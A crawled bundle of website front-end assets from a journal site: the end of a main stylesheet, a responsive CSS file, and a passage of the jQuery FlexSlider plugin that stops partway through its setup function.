    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.social-link-footer li a:hover {
    background: #F77B6F;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}




/*slider css*/

.main-slider {
    background:url(../img/mainBG.jpg) no-repeat;
    color: #fff;

    z-index: 1;
    position: relative;
    overflow:hidden;
}

.slider-colored {
    z-index: 1;
    position: relative;
    border-top: solid 1px #eee;
    border-bottom: solid 1px #eee;
}

.slide_title {
    font-weight: 300;
    color:#F77B6F;
    text-transform: uppercase;
    font-size:35px;
    font-family: 'Fjalla One', sans-serif;
}
.Mainslide_title {
    font-weight: 300;
    color:#F77B6F;
    text-transform: uppercase;
    font-size:3.5em; 
    font-family: 'Fjalla One', sans-serif;
}
.Mainslide_title1 {
    font-weight: 300;
    color:#F77B6F;
    text-transform: uppercase;
    font-size:4em;font-weight:bold;
    font-family: 'Fjalla One', sans-serif;
}
.slide_subtitle {
    font-family: 'Open Sans';
    font-weight: 400;
    padding: 5px;
    color:#fff;
    text-transform: uppercase;
    font-size:18px;
}

.slide_list_item {
    font-family: 'Open Sans';
    font-weight: 400;
    padding: 5px;
    color:#fff;
    text-transform: uppercase;
    font-size:14px;
}

.slide_desc {
    color:#fff;
    font-size:14px;
    line-height:24px;
    font-weight: lighter;
}

.slide_desc_bordered {
    border-left: 3px solid #ddd !important;
    padding-left: 5px;
}

.slide_btn {
    font-family: 'Open Sans';
    font-weight: 300;
    background:#F77B6F;
    padding:15px 20px;
    color:#fff;
    font-size:14px;
    text-transform: uppercase;
    cursor:pointer;
}

.slide_btn:hover, .slide_btn:focus {
    font-family: 'Open Sans';
    font-weight: 300;
    background: #e77368;
    padding:15px 20px;
    color:#fff;
    font-size:14px;
    text-transform: uppercase;
    cursor:pointer;
}

.dark-text {
    color: #797d87;
}

.yellow-txt {
    color: #ffe582;
}


/*recent work*/

.bx-controls-direction a {
    background-color: #eee !important;
    padding: 20px 35px;
    border-radius: 5px !important;
    margin-left: 5px !important;

    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.bx-controls-direction a:hover {
    background-color:#F77B6F !important;

    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.bx-wrapper .bx-prev, .bx-wrapper .bx-prev:hover {
    left: 43%;
    background-position: 25px 8px ;
}

 .bx-wrapper .bx-next, .bx-wrapper .bx-next:hover {
    background-position: 22px 8px;
 }


/*property*/

.property {
    padding: 20px 0;
    margin-bottom: 40px;
}

.gray-bg {
    background: #f4f4f4;
}

.property h1 {
    color: #475168;
    font-size: 24px;
    text-transform: uppercase;
    font-family: 'Fjalla One',sans-serif;
    font-weight: 400;
    margin-bottom: 30px;
}

a.btn-purchase {
    background: #475168;
    color: #fff;
    text-transform: uppercase;
    padding: 20px 40px;
    margin-top: 30px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
a.btn-purchase:hover, a.btn-purchase:focus{
    background: #F77B6F;
    color: #fff;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;

}

/*clients*/

.clients {
    margin-top: 50px;
}

.clients ul li {
    display: inline-block;
    margin: 0 30px;
}


/*portfolio*/


/*Photo Gallery*/
#gallery {
    margin: auto;
    position: relative;
    width: 100%;
}

#gallery h2 {
    color: #fff;
    padding-top: 30px;
}

.gallery-container {
    margin: 0 auto 40px auto;
    position: relative;
    width: 100%;
}

.col-4 .item {
    width: 23%;
    margin-right: 2%;
    margin-bottom: 2%;
}

.col-4 .item img {
    height: 230px;
}

ul#filters {
    display: inline-block;
    width: 100%;
    margin: 5px 0 30px 0;
}

ul#filters li {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

ul#filters li a {
    background: #E2E0E1;
    padding: 10px 15px;
    display: inline-block;
    color: #7D797A;
    outline: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -moz-transition-duration: 500ms;
    -moz-transition-property: width, background;
    -moz-transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

ul#filters > li > a:hover,
ul#filters > li > a:focus,
ul#filters > .active > a,
ul#filters > .active > span {
    background: #f77b6f;
    padding: 10px 15px;
    display: inline-block;
    color: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -moz-transition-duration: 500ms;
    -moz-transition-property: width, background;
    -moz-transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.item img {
    width: 100%;
    height: 100%;
}

.text-grid a {
    color: #fff;
}

.text-grid div {
    padding: 0 10px;
}

.text-grid p {
    margin-bottom: 10px;
}


/* Start: Recommended Isotope styles */

/* Isotope Filtering */

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

/*Isotope CSS3 transitions */

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: -o-transform, opacity;
    transition-property: transform, opacity;
}

/*disabling Isotope CSS3 transitions */

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}

/* End: Recommended Isotope styles */

/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

/*parallax*/

.parallax1 {
    background: url("../img/banner/main-slide.jpg") no-repeat fixed 0 0 #f77b6f;
    background-size:cover;
    width: 100%;
    min-height: 302px;
    font-style: italic;
}


.parallax1 h1 {
    text-align: center;
    color: #fff;
    font-size: 25px;
    font-weight: 300;
    line-height: 40px;
    margin-top: 68px;
}

/*----*/

.mbot50 {
    margin-bottom: 50px;
}

blink {
    -webkit-animation: 2s linear infinite condemed_blink_effect; // for android
    animation: 2s linear infinite condemed_blink_effect;
}
@-webkit-keyframes condemed_blink_effect { // for android
    0% {
        visibility: hidden;
    }
    50% {
        visibility: hidden;
    }
    100% {
        visibility: visible;
    }
}
@keyframes condemed_blink_effect {
    0% {
        visibility: hidden;
    }
    50% {
        visibility: hidden;
    }
    100% {
        visibility: visible;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ijaprr.com/templates/css/style-responsive.css
body_size: 172
content:
@media (min-width: 768px) and (max-width: 980px) {
    .col-4 .item {
  width: 47%;
  margin-right: 2%;
  margin-bottom: 2%;
    }

    .about h3 {
  margin-top: 20px;
    }

    .search {
  display: none;
    }
}

@media (max-width: 768px) {

    .navbar-toggle {
  margin-top: 12px;
    }

    .header-frontend .navbar-collapse  ul.navbar-nav {
  float: none;
  margin-left: 0;
    }

    .header-frontend .nav li a:hover,
    .header-frontend .nav li a:focus,
    .header-frontend .nav li a.dropdown-toggle:focus,
    .header-frontend .nav li a.dropdown-toggle .dropdown-menu li a:hover,
    .header-frontend .nav li.active a,
    .header-frontend .dropdown-menu li a:hover {
  color: #fff !important;
    }

    .header-frontend .navbar-nav > li {
  padding: 0;
  margin-bottom: 2px;
    }

    .header-frontend .nav li ul.dropdown-menu li a {
  margin-left: 0px;
  color: #999!important; ;
    }

    .header-frontend .nav li .dropdown-menu li a:hover, .header-frontend .nav li .dropdown-menu li.active a {
  color: #fff !important;
    }

    .purchase-btn, .about-testimonial {
  margin-top: 10px;
    }

    .breadcrumb.pull-right{
  padding: 0;
    }

    .search, .bx-controls-direction {
  display: none;
    }

    .tweet-box {
  margin-bottom: 20px;
    }

    .property img {
  width: 80%;
    }

    .bx-wrapper {
  margin-bottom: 60px;
    }

    .purchase-btn, .about-testimonial {
  margin-top: 0;
    }

    .purchase-btn {
  line-height: 98px;
    }

    .social-link-footer li a {
  font-size: 16px;
  height: 40px;
  width: 40px;
    }

    .navbar-header {
  float: none;
  text-align: center;
  width: 100%;
  margin: 10px 0;
    }

    .navbar-brand {
  float: none;

    }

    .carousel-control {
  font-size: 45px;
  line-height: 70px;
    }

    .btn, .form-control {
  margin-bottom: 10px;
    }



}


@media (max-width: 480px) {

    .header-frontend .navbar {
  min-height: 60px;
    }

    .navbar-toggle {
  margin-right: -10px;
    }

    .header-frontend .nav li .dropdown-menu li a:hover {
  color: #f77b6f !important;
    }

    .navbar-brand {
  margin-top: 10px !important;
  float: left !important;
    }

    .col-4 .item {
  width: 100%;
  margin-right: 0%;
  margin-bottom: 2%;
    }

    .breadcrumb.pull-right{
  float: left !important;
  margin-top: 10px;
  padding: 0;
    }

    .carousel-control {
  font-size: 23px;
  line-height: 38px;
    }
}

@media (max-width:320px) {


}






--- FILE ---
content_type: application/x-javascript
request_url: https://www.ijaprr.com/templates/js/jquery.flexslider.js
body_size: 7860
content:
/*
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

;(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el),
  vars = $.extend({}, $.flexslider.defaults, options),
  namespace = vars.namespace,
  touch = ("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch,
  eventType = (touch) ? "touchend" : "click",
  vertical = vars.direction === "vertical",
  reverse = vars.reverse,
  carousel = (vars.itemWidth > 0),
  fade = vars.animation === "fade",
  asNav = vars.asNavFor !== "",
  methods = {};

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Privat slider methods
    methods = {
init: function() {
  slider.animating = false;
  slider.currentSlide = vars.startAt;
  slider.animatingTo = slider.currentSlide;
  slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
  slider.containerSelector = vars.selector.substr(0,vars.selector.search(' '));
  slider.slides = $(vars.selector, slider);
  slider.container = $(slider.containerSelector, slider);
  slider.count = slider.slides.length;
  // SYNC:
  slider.syncExists = $(vars.sync).length > 0;
  // SLIDE:
  if (vars.animation === "slide") vars.animation = "swing";
  slider.prop = (vertical) ? "top" : "marginLeft";
  slider.args = {};
  // SLIDESHOW:
  slider.manualPause = false;
  // TOUCH/USECSS:
  slider.transitions = !vars.video && !fade && vars.useCSS && (function() {
    var obj = document.createElement('div'),
  props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
    for (var i in props) {
if ( obj.style[ props[i] ] !== undefined ) {
  slider.pfx = props[i].replace('Perspective','').toLowerCase();
  slider.prop = "-" + slider.pfx + "-transform";
  return true;
}
    }
    return false;
  }());
  // CONTROLSCONTAINER:
  if (vars.controlsContainer !== "") slider.controlsContainer = $(vars.controlsContainer).length > 0 && $(vars.controlsContainer);
  // MANUAL:
  if (vars.manualControls !== "") slider.manualControls = $(vars.manualControls).length > 0 && $(vars.manualControls);

  // RANDOMIZE:
  if (vars.randomize) {
    slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
    slider.container.empty().append(slider.slides);
  }

  slider.doMath();

  // ASNAV:
  if (asNav) methods.asNav.setup();

  // INIT
  slider.setup("init");

  // CONTROLNAV:
  if (vars.controlNav) methods.controlNav.setup();

  // DIRECTIONNAV:
  if (vars.directionNav) methods.directionNav.setup();

  // KEYBOARD:
  if (vars.keyboard && ($(slider.containerSelector).length === 1 || vars.multipleKeyboard)) {
    $(document).bind('keyup', function(event) {
var keycode = event.keyCode;
if (!slider.animating && (keycode === 39 || keycode === 37)) {
  var target = (keycode === 39) ? slider.getTarget('next') :
   (keycode === 37) ? slider.getTarget('prev') : false;
  slider.flexAnimate(target, vars.pauseOnAction);
}
    });
  }
  // MOUSEWHEEL:
  if (vars.mousewheel) {
    slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
event.preventDefault();
var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
slider.flexAnimate(target, vars.pauseOnAction);
    });
  }

  // PAUSEPLAY
  if (vars.pausePlay) methods.pausePlay.setup();

  // SLIDSESHOW
  if (vars.slideshow) {
    if (vars.pauseOnHover) {
slider.hover(function() {
  if (!slider.manualPlay && !slider.manualPause) slider.pause();
}, function() {
  if (!slider.manualPause && !slider.manualPlay) slider.play();
});
    }
    // initialize animation
    (vars.initDelay > 0) ? setTimeout(slider.play, vars.initDelay) : slider.play();
  }

  // TOUCH
  if (touch && vars.touch) methods.touch();

  // FADE&&SMOOTHHEIGHT || SLIDE:
  if (!fade || (fade && vars.smoothHeight)) $(window).bind("resize focus", methods.resize);


  // API: start() Callback
  setTimeout(function(){
    vars.start(slider);
  }, 200);
},
asNav: {
  setup: function() {
    slider.asNav = true;
    slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
    slider.currentItem = slider.currentSlide;
    slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
    slider.slides.click(function(e){
e.preventDefault();
var $slide = $(this),
    target = $slide.index();
if (!$(vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
  slider.direction = (slider.currentItem < target) ? "next" : "prev";
  slider.flexAnimate(target, vars.pauseOnAction, false, true, true);
}
    });
  }
},
controlNav: {
  setup: function() {
    if (!slider.manualControls) {
methods.controlNav.setupPaging();
    } else { // MANUALCONTROLS:
methods.controlNav.setupManual();
    }
  },
  setupPaging: function() {
    var type = (vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
  j = 1,
  item;

    slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

    if (slider.pagingCount > 1) {
for (var i = 0; i < slider.pagingCount; i++) {
  item = (vars.controlNav === "thumbnails") ? '<img src="' + slider.slides.eq(i).attr("data-thumb") + '"/>' : '<a>' + j + '</a>';
  slider.controlNavScaffold.append('<li>' + item + '</li>');
  j++;
}
    }

    // CONTROLSCONTAINER:
    (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
    methods.controlNav.set();

    methods.controlNav.active();

    slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
event.preventDefault();
var $this = $(this),
    target = slider.controlNav.index($this);

if (!$this.hasClass(namespace + 'active')) {
  slider.direction = (target > slider.currentSlide) ? "next" : "prev";
  slider.flexAnimate(target, vars.pauseOnAction);
}
    });
    // Prevent iOS click event bug
    if (touch) {
slider.controlNavScaffold.delegate('a', "click touchstart", function(event) {
  event.preventDefault();
});
    }
  },
  setupManual: function() {
    slider.controlNav = slider.manualControls;
    methods.controlNav.active();

    slider.controlNav.live(eventType, function(event) {
event.preventDefault();
var $this = $(this),
    target = slider.controlNav.index($this);

if (!$this.hasClass(namespace + 'active')) {
  (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
  slider.flexAnimate(target, vars.pauseOnAction);
}
    });
    // Prevent iOS click event bug
    if (touch) {
slider.controlNav.live("click touchstart", function(event) {
  event.preventDefault();
});
    }
  },
  set: function() {
    var selector = (vars.controlNav === "thumbnails") ? 'img' : 'a';
    slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
  },
  active: function() {
    slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
  },
  update: function(action, pos) {
    if (slider.pagingCount > 1 && action === "add") {
slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
    } else if (slider.pagingCount === 1) {
slider.controlNavScaffold.find('li').remove();
    } else {
slider.controlNav.eq(pos).closest('li').remove();
    }
    methods.controlNav.set();
    (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
  }
},
directionNav: {
  setup: function() {
    var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + vars.nextText + '</a></li></ul>');

    // CONTROLSCONTAINER:
    if (slider.controlsContainer) {
$(slider.controlsContainer).append(directionNavScaffold);
slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
    } else {
slider.append(directionNavScaffold);
slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
    }

    methods.directionNav.update();

    slider.directionNav.bind(eventType, function(event) {
event.preventDefault();
var target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
slider.flexAnimate(target, vars.pauseOnAction);
    });
    // Prevent iOS click event bug
    if (touch) {
slider.directionNav.bind("click touchstart", function(event) {
  event.preventDefault();
});
    }
  },
  update: function() {
    var disabledClass = namespace + 'disabled';
    if (slider.pagingCount === 1) {
slider.directionNav.addClass(disabledClass);
    } else if (!vars.animationLoop) {
if (slider.animatingTo === 0) {
  slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass);
} else if (slider.animatingTo === slider.last) {
  slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass);
} else {
  slider.directionNav.removeClass(disabledClass);
}
    } else {
slider.directionNav.removeClass(disabledClass);
    }
  }
},
pausePlay: {
  setup: function() {
    var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

    // CONTROLSCONTAINER:
    if (slider.controlsContainer) {
slider.controlsContainer.append(pausePlayScaffold);
slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
    } else {
slider.append(pausePlayScaffold);
slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
    }

    methods.pausePlay.update((vars.slideshow) ? namespace + 'pause' : namespace + 'play');

    slider.pausePlay.bind(eventType, function(event) {
event.preventDefault();
if ($(this).hasClass(namespace + 'pause')) {
  slider.manualPause = true;
  slider.manualPlay = false;
  slider.pause();
} else {
  slider.manualPause = false;
  slider.manualPlay = true;
  slider.play();
}
    });
    // Prevent iOS click event bug
    if (touch) {
slider.pausePlay.bind("click touchstart", function(event) {
  event.preventDefault();
});
    }
  },
  update: function(state) {
    (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').text(vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').text(vars.pauseText);
  }
},
touch: function() {
  var startX,
    startY,
    offset,
    cwidth,
    dx,
    startT,
    scrolling = false;

  el.addEventListener('touchstart', onTouchStart, false);
  function onTouchStart(e) {
    if (slider.animating) {
e.preventDefault();
    } else if (e.touches.length === 1) {
slider.pause();
// CAROUSEL:
cwidth = (vertical) ? slider.h : slider. w;
startT = Number(new Date());
// CAROUSEL:
offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
   (carousel && reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) :
   (carousel && slider.currentSlide === slider.last) ? slider.limit :
   (carousel) ? ((slider.itemW + vars.itemMargin) * slider.move) * slider.currentSlide :
   (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
startX = (vertical) ? e.touches[0].pageY : e.touches[0].pageX;
startY = (vertical) ? e.touches[0].pageX : e.touches[0].pageY;

el.addEventListener('touchmove', onTouchMove, false);
el.addEventListener('touchend', onTouchEnd, false);
    }
  }

  function onTouchMove(e) {
    dx = (vertical) ? startX - e.touches[0].pageY : startX - e.touches[0].pageX;
    scrolling = (vertical) ? (Math.abs(dx) < Math.abs(e.touches[0].pageX - startY)) : (Math.abs(dx) < Math.abs(e.touches[0].pageY - startY));

    if (!scrolling || Number(new Date()) - startT > 500) {
e.preventDefault();
if (!fade && slider.transitions) {
  if (!vars.animationLoop) {
    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
  }
  slider.setProps(offset + dx, "setTouch");
}
    }
  }

  function onTouchEnd(e) {
    // finish the touch by undoing the touch session
    el.removeEventListener('touchmove', onTouchMove, false);

    if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
var updateDx = (reverse) ? -dx : dx,
    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
  slider.flexAnimate(target, vars.pauseOnAction);
} else {
  if (!fade) slider.flexAnimate(slider.currentSlide, vars.pauseOnAction, true);
}
    }
    el.removeEventListener('touchend', onTouchEnd, false);
    startX = null;
    startY = null;
    dx = null;
    offset = null;
  }
},
resize: function() {
  if (!slider.animating && slider.is(':visible')) {
    if (!carousel) slider.doMath();

    if (fade) {
// SMOOTH HEIGHT:
methods.smoothHeight();
    } else if (carousel) { //CAROUSEL:
slider.slides.width(slider.computedW);
slider.update(slider.pagingCount);
slider.setProps();
    }
    else if (vertical) { //VERTICAL:
slider.viewport.height(slider.h);
slider.setProps(slider.h, "setTotal");
    } else {
// SMOOTH HEIGHT:
if (vars.smoothHeight) methods.smoothHeight();
slider.newSlides.width(slider.computedW);
slider.setProps(slider.computedW, "setTotal");
    }
  }
},
smoothHeight: function(dur) {
  if (!vertical || fade) {
    var $obj = (fade) ? slider : slider.viewport;
    (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
  }
},
sync: function(action) {
  var $obj = $(vars.sync).data("flexslider"),
target = slider.animatingTo;

  switch (action) {
    case "animate": $obj.flexAnimate(target, vars.pauseOnAction, false, true); break;
    case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
    case "pause": $obj.pause(); break;
  }
}
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {

if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
  if (asNav && withSync) {
    var master = $(vars.asNavFor).data('flexslider');
    slider.atEnd = target === 0 || target === slider.count - 1;
    master.flexAnimate(target, true, false, true, fromNav);
    slider.direction = (slider.currentItem < target) ? "next" : "prev";
    master.direction = slider.direction;

    if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
slider.currentItem = target;
slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
target = Math.floor(target/slider.visible);
    } else {
slider.currentItem = target;
slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
return false;
    }
  }

  slider.animating = true;
  slider.animatingTo = target;
  // API: before() animation Callback
  vars.before(slider);

  // SLIDESHOW:
  if (pause) slider.pause();

  // SYNC:
  if (slider.syncExists && !fromNav) methods.sync("animate");

  // CONTROLNAV
  if (vars.controlNav) methods.controlNav.active();

  // !CAROUSEL:
  // CANDIDATE: slide active class (for add/remove slide)
  if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

  // INFINITE LOOP:
  // CANDIDATE: atEnd
  slider.atEnd = target === 0 || target === slider.last;

  // DIRECTIONNAV:
  if (vars.directionNav) methods.directionNav.update();

  if (target === slider.last) {
    // API: end() of cycle Callback
    vars.end(slider);
    // SLIDESHOW && !INFINITE LOOP:
    if (!vars.animationLoop) slider.pause();
  }

  // SLIDE:
  if (!fade) {
    var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
  margin, slideString, calcNext;

    // INFINITE LOOP / REVERSE:
    if (carousel) {
margin = (vars.itemWidth > slider.w) ? vars.itemMargin * 2 : vars.itemMargin;
calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
    } else if (slider.currentSlide === 0 && target === slider.count - 1 && vars.animationLoop && slider.direction !== "next") {
slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
    } else if (slider.currentSlide === slider.last && target === 0 && vars.animationLoop && slider.direction !== "prev") {
slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
    } else {
slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
    }
    slider.setProps(slideString, "", vars.animationSpeed);
    if (slider.transitions) {
if (!vars.animationLoop || !slider.atEnd) {
  slider.animating = false;
  slider.currentSlide = slider.animatingTo;
}
slider.container.unbind("webkitTransitionEnd transitionend");
slider.container.bind("webkitTransitionEnd transitionend", function() {
  slider.wrapup(dimension);
});
    } else {
slider.container.animate(slider.args, vars.animationSpeed, vars.easing, function(){
  slider.wrapup(dimension);
});
    }
  } else { // FADE:
    if (!touch) {
slider.slides.eq(slider.currentSlide).fadeOut(vars.animationSpeed, vars.easing);
slider.slides.eq(target).fadeIn(vars.animationSpeed, vars.easing, slider.wrapup);
    } else {
slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });

slider.slides.unbind("webkitTransitionEnd transitionend");
slider.slides.eq(slider.currentSlide).bind("webkitTransitionEnd transitionend", function() {
  // API: after() animation Callback
  vars.after(slider);
});

slider.animating = false;
slider.currentSlide = slider.animatingTo;
    }
  }
  // SMOOTH HEIGHT:
  if (vars.smoothHeight) methods.smoothHeight(vars.animationSpeed);
}
    }
    slider.wrapup = function(dimension) {
// SLIDE:
if (!fade && !carousel) {
  if (slider.currentSlide === 0 && slider.animatingTo === slider.last && vars.animationLoop) {
    slider.setProps(dimension, "jumpEnd");
  } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && vars.animationLoop) {
    slider.setProps(dimension, "jumpStart");
  }
}
slider.animating = false;
slider.currentSlide = slider.animatingTo;
// API: after() animation Callback
vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
if (!slider.animating) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
clearInterval(slider.animatedSlides);
slider.playing = false;
// PAUSEPLAY:
if (vars.pausePlay) methods.pausePlay.update("play");
// SYNC:
if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
slider.animatedSlides = setInterval(slider.animateSlides, vars.slideshowSpeed);
slider.playing = true;
// PAUSEPLAY:
if (vars.pausePlay) methods.pausePlay.update("pause");
// SYNC:
if (slider.syncExists) methods.sync("play");
    }
    slider.canAdvance = function(target, fromNav) {
// ASNAV:
var last = (asNav) ? slider.pagingCount - 1 : slider.last;
return (fromNav) ? true :
 (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
 (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
 (target === slider.currentSlide && !asNav) ? false :
 (vars.animationLoop) ? true :
 (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
 (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
 true;
    }
    slider.getTarget = function(dir) {
slider.direction = dir;
if (dir === "next") {
  return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
} else {
  return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
}
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
var target = (function() {
  var posCheck = (pos) ? pos : ((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo,
posCalc = (function() {
  if (carousel) {
    return (special === "setTouch") ? pos :
     (reverse && slider.animatingTo === slider.last) ? 0 :
     (reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) :
     (slider.animatingTo === slider.last) ? slider.limit : posCheck;
  } else {
    switch (special) {
case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
case "setTouch": return (reverse) ? pos : pos;
case "jumpEnd": return (reverse) ? pos : slider.count * pos;
case "jumpStart": return (reverse) ? slider.count * pos : pos;
default: return pos;
    }
  }
}());
return (posCalc * -1) + "px";
    }());

if (slider.transitions) {
  target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
  dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
  slider.container.css("-" + slider.pfx + "-transition-duration", dur);
}

slider.args[slider.prop] = target;
if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
// SLIDE:
if (!fade) {
  var sliderOffset, arr;

  if (type === "init") {
    slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
    // INFINITE LOOP:
    slider.cloneCount = 0;
